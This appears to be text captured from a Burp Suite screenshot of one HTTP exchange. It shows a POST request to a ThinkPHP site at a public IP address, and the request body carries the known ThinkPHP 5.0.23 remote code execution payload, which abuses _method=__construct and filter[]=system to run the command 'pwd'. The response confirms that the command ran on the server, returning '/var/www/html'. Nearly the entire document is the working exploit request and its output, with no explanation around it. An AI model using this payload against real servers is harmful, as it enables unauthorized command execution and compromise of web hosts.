 Request
Pretty Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 39.98.122.69
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 73
12
13 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=pwd
Search
0 highlights
Response
Pretty Raw Hex Render
\n
/var/www/html
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }